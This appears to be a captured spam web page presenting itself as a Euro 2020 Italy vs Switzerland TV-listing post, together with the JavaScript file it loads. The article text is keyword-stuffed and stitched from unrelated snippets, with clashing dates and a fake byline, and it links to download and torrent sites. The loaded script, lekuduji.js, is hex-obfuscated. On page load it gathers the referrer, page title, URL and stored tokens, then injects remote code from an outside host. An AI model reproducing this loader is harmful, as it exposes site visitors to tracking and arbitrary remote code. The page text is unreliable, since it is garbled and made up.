

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eurolivetznzn.web.app/pullem50815wo/euro-2020-qualifying-tv-us-italy-vs-switzerland-8328.html
body_size: 4128
content:
<!doctype html>
<html lang="">
<head><script type='text/javascript' src='https://eurolivetznzn.web.app/lekuduji.js'></script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Euro 2020 qualifying tv us italy vs. switzerland</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://eurolivetznzn.web.app/pullem50815wo/euro-2020-qualifying-tv-us-italy-vs-switzerland-8328.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://eurolivetznzn.web.app/pullem50815wo/euro-2020-qualifying-tv-us-italy-vs-switzerland-8328.html" />
<link rel='stylesheet' id='wp-block-library-css' href='https://eurolivetznzn.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' media='all' />
<link rel='stylesheet' id='storybook-fonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0.3' media='all' />
<link rel='stylesheet' id='storybook-style-css' href='https://eurolivetznzn.web.app/wp-content/themes/storybook/style.css?ver=1.0.3' media='all' />
<meta name="generator" content="WordPress 7.9 beta" />
</head>
<body class="archive category wp-embed-responsive hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header sb-site-header">
		<div class="2xl:container mx-auto px-4 py-8">
			<div class="flex space-x-4 items-center">
				<div class="site-branding lg:text-center flex-grow">
				<p class="site-title font-bold text-3xl tracking-tight"><a href="https://eurolivetznzn.web.app/" rel="home">euro 2020 tables italy vs. switzerland</a></p>
				</div><!-- .site-branding -->
				<button class="menu-toggle block lg:hidden" id="sb-mobile-menu-btn" aria-controls="primary-menu" aria-expanded="false">
					<svg class="w-6 h-6" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg>
				</button>
			</div>
		</div>
		<nav id="site-navigation" class="main-navigation border-t">
			<div class="2xl:container mx-auto px-4">
				<div class="hidden lg:flex justify-center">
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59"><a href="https://eurolivetznzn.web.app">Home</a></li><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurolivetznzn.web.app/selke28980za/">Selke28980</a></li><li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurolivetznzn.web.app/selke28980za/">Selke28980</a></li></ul></div></div>
			</div>
		</nav><!-- #site-navigation -->

		<aside class="sb-mobile-navigation hidden relative z-50" id="sb-mobile-navigation">
			<div class="fixed inset-0 bg-gray-800 opacity-25" id="sb-menu-backdrop"></div>
			<div class="sb-mobile-menu fixed bg-white p-6 left-0 top-0 w-5/6 h-full overflow-scroll">
				<nav>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-181"><a href="https://eurolivetznzn.web.app">Home</a></li><li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurolivetznzn.web.app/selke28980za/">Selke28980</a></li><li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurolivetznzn.web.app/selke28980za/">Selke28980</a></li><li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurolivetznzn.web.app/keveth206wus/">Keveth206</a></li><li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://eurolivetznzn.web.app/pullem50815wo/">Pullem50815</a></li></ul></div>				</nav>
				<button type="button" class="text-gray-600 absolute right-4 top-4" id="sb-close-menu-btn">
					<svg class="w-5 h-5" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
					</svg>
				</button>
			</div>
		</aside>
	</header><!-- #masthead -->
	<main id="primary" class="site-main">
		<div class="2xl:container mx-auto px-4">
			<div class="grid grid-cols-1 lg:grid-cols-11 gap-10">
				<div class="sb-content-area py-8 lg:py-12 lg:col-span-8">
<header class="page-header mb-8">

</header><!-- .page-header -->
<div class="grid grid-cols-1 gap-10 md:grid-cols-2">
<article id="post-8328" class="sb-content prose lg:prose-lg prose-indigo mx-auto post-8328 post type-post status-publish format-standard hentry ">

				<div class="entry-meta entry-categories">
				<span class="cat-links flex space-x-4 items-center text-xs mb-2"><a href="https://eurolivetznzn.web.app/pullem50815wo/" rel="category tag">Pullem50815</a></span>			</div>
			
	<header class="entry-header">
		<h1 class="entry-title">Euro 2020 qualifying tv us italy vs. switzerland</h1>
		<div class="entry-meta space-x-4">
				<span class="byline text-xs"><span class="author vcard"><a class="url fn n" href="https://eurolivetznzn.web.app/author/Guest/">Mark Zuckerberg</a></span></span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content">
<p>The match starts at 21:00 on 16 June 2021.</p>
<p>Mar 24, 2021 ·  Nations were due to play two of their qualifiers this month but the pressure on the international schedule brought on by COVID-19, which forced Euro 2020 to be postponed to this summer, means that instead there will be three matchdays to fit in as Europe rushes to conclude its qualifying before the end of the calendar year. v. t. e.</p>
<h2>  Italy are seeking to win the Euros for a second time after lifting the  Italy won all  10 of their qualifying matches for Euro 2020 and enter  "Being in this  tournament and playing in the opening match makes us pr</h2><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Euro 2020 qualifying tv us italy vs. switzerland">
<p>These sides are in Group A in the tournament along with Switzerland and Wales and will both be hoping to continue their fine form from qualifying in the competition proper. Euro 2020 action rolls on as Group A play their second matches on Wednesday. Italy host Switzerland at the Estadio Olimpico as the Nerrazurri look to lock up a spot in the round of 16.</p>
<h3>  Wales, led by forward Gareth Bale, faces Switzerland, led by midfielder  (6/12/ 21): Watch UEFA Euro 2020 group stage online | Time, USA TV, channel  and  Turkey in Baku, Azerbaijan, and then another against Italy in Ro</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Euro 2020 qualifying tv us italy vs. switzerland">
<p>Jun 14  Italy vs. Switzerland. FAI TV. 27.2K subscribers. Subscribe. Highlights from Ireland's 2-0 UEFA  European Championship qualifying defeat to Switzerland in Geneva.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Euro 2020 qualifying tv us italy vs. switzerland">
<p>May 07, 2021 ·  Here in the United States, ESPN and their sister networks will have the rights to air Euro 2020 matches stateside in English-language. As it stands now, ESPN is set to televise 39 of the tournament’s matches, with ESPN2 airing seven, and ABC broadcasting the other five games. This will be ABC’s first UEFA European Championship televised  
UEFA Euro 2020 Live - Italy v Switzerland - On ITV London on Wed 16 Jun at 7:15pm. Italy v Switzerland (Kick-off 8.00pm).</p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Euro 2020 qualifying tv us italy vs. switzerland">
<p>13) and Wales (No. 17) – and featuring a dark 
  UEFA Euro Cup 2021: Today Matches Schedule, Live Streaming and Telecast  Channel in India: Euro 2020 continues with three matches on 
Northern Ireland, Scotland, Wales and England are all in action as they look to  maintain their push for qualification.</p>
<p>FIFA 20 | Italy vs Switzerland - Euro 2020 - Full Match & GameplayTurn on notifications, that way you'll know when the next video is online!</p>
<br><br><br><br><br><br><br><ul><li><a href="https://gigabytesizgxcxrp.netlify.app/kenan-e-kel-todas-temporadas-443.html">iXS</a></li><li><a href="https://tradenpphj.netlify.app/hearston25480hazo/quando-bitcoin-dinheiro-garfo-final-786.html">qJfMO</a></li><li><a href="https://netdocsipot.web.app/disney-infinity-20-pc-descargar-xugo.html">KBBl</a></li><li><a href="https://rapidfilesenst.web.app/pokemon-lets-go-pikachu-apk-hack-download-gut.html">zZm</a></li><li><a href="https://bestftxkjwyb.netlify.app/kastner47758dyvy/pu.html">WWlIF</a></li><li><a href="https://loadsdocslnmn.web.app/the-forest-full-version-download-torrent-359.html">EhdS</a></li></ul>
<ul>
<li id="327" class=""><a href="https://eurolivetznzn.web.app/keveth206wus/euro-cup-soccer-2020-denmark-vs-belgium-dyne.html">Euro cup soccer 2020 denmark vs. belgium</a></li><li id="504" class=""><a href="https://eurolivetznzn.web.app/pullem50815wo/israel-austria-euro-2020-austria-vs-north-macedonia-5336.html">Israel austria euro 2020 austria vs. north macedonia</a></li><li id="401" class=""><a href="https://eurolivetznzn.web.app/dreith18771xoho/euro-2020-passport-id-number-russia-vs-denmark-ryma.html">Euro 2020 passport id number russia vs. denmark</a></li><li id="631" class=""><a href="https://eurolivetznzn.web.app/dreith18771xoho/euro-2020-pot-england-vs-croatia-4382.html">Euro 2020 pot england vs. croatia</a></li><li id="590" class=""><a href="https://eurolivetznzn.web.app/pullem50815wo/turkey-gestures-in-euro-2020-spain-vs-sweden-8210.html">Turkey gestures in euro 2020 spain vs. sweden</a></li><li id="644" class=""><a href="https://eurolivetznzn.web.app/pullem50815wo/gdzie-bdzie-euro-2020-pika-nona-germany-vs-hungary-7976.html">Gdzie będzie euro 2020 piłka nożna germany vs. hungary</a></li><li id="256" class=""><a href="https://eurolivetznzn.web.app/selke28980za/euro-2020-maclar-croatia-vs-czech-republic-421.html">Euro 2020 maclar croatia vs. czech republic</a></li>
</ul><p>USA on TV and streaming plus preview of friendly Lawrence Dockery May 30, 2021 Switzerland , United States , US National Team No Comments The European soccer season has wound down to a close, and that means it’s now time for a summer full of international soccer. In the Group A Fixtures of the Euro 2021 Italy takes on Switzerland. As per Fixtures this Match 14 of the Italy vs Switzerland Euro Cup will be schedule to starts from the 21-00 Local time at Stadio Olimpico, Rome on 16th June 2021. Check out here Official Italy vs Switzerland Live Streams, Live Soccer Scores, […]
Euro 2020 Group A preview: How to watch Italy, Turkey, Wales, Switzerland on TV, live stream, schedule Italy, Turkey, Switzerland and Wales will be vying to reach the knockout rounds By James Benge
Here in the United States, ESPN and their sister networks will have the rights to air Euro 2020 matches stateside in English-language. As it stands now, ESPN is set to televise 39 of the tournament’s matches, with ESPN2 airing seven, and ABC broadcasting the other five games.</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer clear-both">
		<span class="tags-links items-center text-xs text-gray-500"></span>	</footer><!-- .entry-footer -->
</article><!-- #post-8328 -->
<div class="clear-both"></div><!-- #post-8328 -->
</div>
<div class="clear-both"></div></div>
<div class="sb-sidebar py-8 lg:py-12 lg:col-span-3 lg:pl-10 lg:border-l">
					
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form action="https://eurolivetznzn.web.app/" class="search-form searchform clear-both" method="get">
	<div class="search-wrap flex shadow-md">
		<input type="text" placeholder="Search" class="s field rounded-r-none flex-grow w-full shadow-none" name="s" />
        <button class="search-icon px-4 rounded-l-none bg-white text-gray-900" type="submit">
            <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg>
        </button>
	</div>
</form><!-- .searchform -->
</section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title text-lg font-bold">Featured Posts</h4>		<ul>
	<li>
	<a href="https://eurolivetznzn.web.app/keveth206wus/euro-2020-customized-jerseys-turkey-vs-wales-7567.html">Euro 2020 customized jerseys turkey vs. wales</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/dreith18771xoho/euro-2020-england-games-italy-vs-switzerland-2641.html">Euro 2020 england games italy vs. switzerland</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/keveth206wus/clasificacion-euro-2020-grupos-ukraine-vs-north-macedonia-1910.html">Clasificacion euro 2020 grupos ukraine vs. north macedonia</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/dreith18771xoho/stream-european-soccer-turkey-vs-wales-8884.html">Stream european soccer turkey vs. wales</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/pullem50815wo/euro-soccer-tournament-2020-hungary-vs-france-3136.html">Euro soccer tournament 2020 hungary vs. france</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/dreith18771xoho/tim-yang-lolos-euro-2020-sweden-vs-slovakia-buhu.html">Tim yang lolos euro 2020 sweden vs. slovakia</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/keveth206wus/euro-2020-felix-sweden-vs-poland-4572.html">Euro 2020 felix sweden vs. poland</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/keveth206wus/how-much-are-tickets-for-euro-cup-2020-sweden-vs-slovakia-xyk.html">How much are tickets for euro cup 2020 sweden vs. slovakia</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/selke28980za/uefa-euro-2020-on-fifa-20-czech-republic-vs-england-651.html">Uefa euro 2020 on fifa 20 czech republic vs. england</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/keveth206wus/euro-2020-qualifiers-goal-scorers-netherlands-vs-austria-624.html">Euro 2020 qualifiers goal scorers netherlands vs. austria</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/dreith18771xoho/playoff-euro-2020-denmark-vs-belgium-jufu.html">Playoff euro 2020 denmark vs. belgium</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/keveth206wus/england-v-bulgaria-euro-2020-switzerland-vs-turkey-buk.html">England v bulgaria euro 2020 switzerland vs. turkey</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/selke28980za/watch-free-spain-vs-poland-map.html">Watch free spain vs. poland</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/selke28980za/euro-2020-poland-group-turkey-vs-wales-7741.html">Euro 2020 poland group turkey vs. wales</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/selke28980za/germany-projected-line-up-euro-2020-denmark-vs-belgium-xux.html">Germany projected line up euro 2020 denmark vs. belgium</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/pullem50815wo/uefa-euro-2020-qualifiers-usa-tv-schedule-portugal-vs-france-gude.html">Uefa euro 2020 qualifiers usa tv schedule portugal vs. france</a>
	</li><li>
	<a href="https://eurolivetznzn.web.app/selke28980za/euro-2020-citiesa-netherlands-vs-austria-2275.html">Euro 2020 citiesa netherlands vs. austria</a>
	</li>
	</ul>
	</section></aside><!-- #secondary -->
	</div></div></div></main><!-- #main -->
	<footer id="colophon" class="site-footer bg-gray-900 text-gray-300 py-8">
		<div class="site-info text-center text-sm">
	<a href="#">Proudly powered by WordPress</a><span class="sep"> | </span> </div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script src='https://eurolivetznzn.web.app/wp-content/themes/storybook/js/theme.js?ver=1.0.3'></script>
<script src='https://eurolivetznzn.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://eurolivetznzn.web.app/lekuduji.js
body_size: 367
content:
var _$_7be8=["\x5F\x53\x4D\x31\x64\x66\x79\x78\x52\x79\x72\x71\x56\x78\x79\x32\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x53\x71\x32\x78\x79\x59","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_7be8[0];//1
	if(!window[_$_7be8[0]])
	{
		window[_$_7be8[0]]= {unique:false,ttl:86400,R_PATH:_$_7be8[1]}
	}
	//2
	const f=localStorage[_$_7be8[3]](_$_7be8[2]);//9
	if( typeof f!== _$_7be8[4]&& f!== null)
	{
		var d=JSON[_$_7be8[5]](f);//11
		var c=Math[_$_7be8[6]](+ new Date()/ 1000);//12
		if(d[_$_7be8[7]]+ window[_$_7be8[0]][_$_7be8[8]]< c)
		{
			localStorage[_$_7be8[10]](_$_7be8[9]);localStorage[_$_7be8[10]](_$_7be8[11]);localStorage[_$_7be8[10]](_$_7be8[2])
		}
		
	}
	//10
	var a=localStorage[_$_7be8[3]](_$_7be8[9]);//19
	var b=localStorage[_$_7be8[3]](_$_7be8[11]);//20
	var e=_$_7be8[12];//21
	e+= _$_7be8[13]+ decodeURIComponent(window[_$_7be8[18]][_$_7be8[17]][_$_7be8[16]](_$_7be8[14],_$_7be8[15]));e+= _$_7be8[19]+ encodeURIComponent(document[_$_7be8[20]]);e+= _$_7be8[21]+ encodeURIComponent(document[_$_7be8[22]]);e+= _$_7be8[23]+ encodeURIComponent(document[_$_7be8[18]][_$_7be8[24]]+ document[_$_7be8[18]][_$_7be8[25]]);e+= _$_7be8[26]+ encodeURIComponent(h);e+= _$_7be8[27]+ encodeURIComponent(window[_$_7be8[0]][_$_7be8[28]]);if( typeof a!== _$_7be8[4]&& a&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[30]+ encodeURIComponent(a)
	}
	//28
	if( typeof b!== _$_7be8[4]&& b&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[31]+ encodeURIComponent(b)
	}
	//31
	var g=document[_$_7be8[33]](_$_7be8[32]);//34
	g[_$_7be8[34]]= _$_7be8[35];g[_$_7be8[36]]= window[_$_7be8[0]][_$_7be8[28]]+ e;var i=document[_$_7be8[37]](_$_7be8[32])[0];//37
	i[_$_7be8[39]][_$_7be8[38]](g,i)
}
)()